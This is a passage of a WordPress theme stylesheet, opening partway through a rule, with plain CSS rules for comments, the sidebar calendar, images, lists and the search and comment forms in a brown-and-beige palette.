	color: #4e3722;
	}

.commentlist {
color: #d3cbc1;
}
.commentlist li, #commentform input, #commentform textarea {
	font-size: 10px;
	}

.commentlist li {
	font-weight: bold;
	}

.commentlist cite, .commentlist cite a {
	font-weight: bold;
	font-style: normal;
	font-size: 1.1em;
        color: #e1cbb7;
	}

.commentlist p {
        color: #dfd7cd;
	font-weight: normal;
	line-height: 1.5em;
	text-transform: none;
        font-size: 14px;
	}
.commentmetadata {
	font-weight: normal;
	}

small, .secbar ul ul li, .secbar ul ol li, .nocomments, .postmetadata, blockquote, strike {
	color: #d3cbc1;
	}

code {
	font: 1.1em 'Courier New', Courier, Fixed;
	}

acronym, abbr, span.caps
{
	font-size: 0.9em;
	letter-spacing: .07em;
	}

h2 a:hover, h3 a:hover {
	color: #4e3722;
	text-decoration: none;
	}
#wp-calendar #prev a, #wp-calendar #next a {
	font-size: 12px;
        color: #000;
	}

#wp-calendar a {
	text-decoration: none;
	}

#wp-calendar caption {
	font: bold 1.3em 'Lucida Grande', Verdana, Arial, Sans-Serif;
	text-align: center;
	}

#wp-calendar th {
	font-style: normal;
	text-transform: capitalize;
	}
/* End Typography & Colors */
/* Begin Structure */
.post {
	margin: 0 0 40px;
	text-align: justify;
	}

.post hr {
	display: block;
	}

.postmetadata {
	padding-top: 5px;
	}

.postmetadata {
	margin: 30px 0;
	}

.smallattachment {
	text-align: center;
	float: left;
	width: 128px;
	margin: 5px 5px 5px 0px;
}

.attachment {
	text-align: center;
	margin: 5px 0px;
}

.postmetadata {
	clear: left;
}
/* End Structure */

/*	Begin Headers */
h2 {
	margin: 30px 0 0;
	}

h2.pagetitle {
	margin-top: 30px;
	text-align: center;
}

.secbar h2 {
	margin: 5px 0 0 0;
	padding: 0;
	}

h3 {
	padding: 0;
	margin: 30px 0 0;
	}

h3.comments {
	padding: 0;
	margin: 40px auto 20px ;
	}
/* End Headers */
/* Begin Images */
p img {
	padding: 0;
	max-width: 100%;
	}

/*	Using 'class="alignright"' on an image will (who would've
	thought?!) align the image to the right. And using 'class="centered',
	will of course center the image. This is much better than using
	align="center", being much more futureproof (and valid) */

img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
	}

img.alignright {
	padding: 4px;
	margin: 0 0 2px 7px;
	display: inline;
	}

img.alignleft {
	padding: 4px;
	margin: 0 7px 2px 0;
	display: inline;
	}

.alignright {
	float: right;
	}

.alignleft {
	float: left
	}
/* End Images */
/* Begin Lists

	Special stylized non-IE bullets
	Do not work in Internet Explorer, which merely default to normal bullets. */

html>body .entry ul {
	margin-left: 0px;
	padding: 0 0 0 30px;
	list-style: none;
	padding-left: 10px;
	text-indent: -10px;
	} 

html>body .entry li {
	margin: 7px 0 8px 10px;
	}

.entry ul li:before, .secbar ul ul li:before {
	content: "\00BB \0020";
	}

.entry ol {
	padding: 0 0 0 35px;
	margin: 0;
	}

.entry ol li {
	margin: 0;
	padding: 0;
	}

.postmetadata ul, .postmetadata li {
	display: inline;
	list-style-type: none;
	list-style-image: none;
	}

.secbar ul, .secbar ul ol {
	margin: 0;
	padding: 0;
	font-size: 16px;
	}

.secbar ul li {
	list-style-type: none;
	list-style-image: none;
	margin-bottom: 15px;
	font-size: 16px;
	}

.secbar ul p, .secbar ul select {
	margin: 5px 0 8px;
	}

.secbar ul ul, .secbar ul ol {
	margin: 5px 0 0 10px;
	}

.secbar ul ul ul, .secbar ul ol {
	margin: 0 0 0 10px;
	}

ol li, .secbar ul ol li {
	list-style: decimal outside;
	}

.secbar ul ul li, .secbar ul ol li {
	margin: 3px 0 0;
	padding: 0;
	}
/* End Entry Lists */



/* Begin Form Elements */
#searchform {
	margin: 10px auto;
	padding: 5px 3px; 
	text-align: center;
	}

.secbar #searchform #s {
	width: 108px;
	padding: 2px;
        background: #b4987e;
        color: #4e3722;
        border: 1px solid #4e3722;	
}

.secbar #searchsubmit {
        background: #b4987e;
        color: #4e3722;
        border: 1px solid #4e3722;
        padding: 1px;
	}

.entry form { /* This is mainly for password protected posts, makes them look better. */
	text-align:center;
	}

select {
	width: 130px;
	}

#commentform input {
	width: 170px;
	padding: 2px;
	margin: 5px 5px 1px 0;
	background: #f2e8dc;
        color: #573c23;
	border: 1px solid #573c23;
	}

#commentform textarea {
	width: 100%;
	padding: 2px;
	background: #f2e8dc;
        color: #573c23;
	border: 1px solid #573c23;
	}

#commentform #submit {
	margin: 0;
	float: right;
	background: #f2e8dc;
        color: #573c23;
	border: 1px solid #573c23;
	}
/* End Form Elements */
/* Begin Comments*/
.alt {
	margin: 0;
	padding: 10px;
	}

.commentlist {
	padding: 0;
	text-align: justify;
	}

.commentlist li {
	margin: 15px 0 3px;
	padding: 5px 10px 3px;
	list-style: none;
	}

.commentlist p {
	margin: 10px 5px 10px 0;
	}

#commentform p {
	margin: 5px 0;
	}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
	}

.commentmetadata {
	margin: 0;
	display: block;
	}
/* End Comments */
/* Begin Sidebar */

.secbar form {
	margin: 0;
	}
/* End Sidebar */
/* Begin Calendar */
#wp-calendar {
	empty-cells: show;
	margin: 10px auto 0;
	width: 155px;
        background: #e1c26d;
        color: #4b3f31;
        border: 1px solid #a88524;
	}

#wp-calendar #next a {
	padding-right: 10px;
	text-align: right;
        color: #000;
	}

#wp-calendar #prev a {
	padding-left: 10px;
	text-align: left;
	}

#wp-calendar a {
	display: block;
	}

#wp-calendar caption {
	text-align: center;
	width: 100%;
	}

#wp-calendar td {
	padding: 3px 0;
	text-align: center;
	}

#wp-calendar td.pad:hover { /* Doesn't work in IE */
	background-color: #fff; }
/* End Calendar */
/* Begin Various Tags & Classes */
acronym, abbr, span.caps {
	cursor: help;
	}

acronym, abbr {
	border-bottom: 1px dashed #999;
	}

blockquote {
	margin: 15px 30px 0 10px;
	padding-left: 20px;
	border-left: 5px solid #ccb59e;
	}

blockquote cite {
	margin: 5px 0 0;
	display: block;
	}

.center {
	text-align: center;
	}

hr {
	display: none;
	}

a img {
	border: none;
	}

.navigation {
	display: block;
	text-align: center;
	margin-top: 10px;
	margin-bottom: 60px;
	}
/* End Various Tags & Classes*/
h1, h2, h3, h4, h5, h6 {
font-weight: normal;
}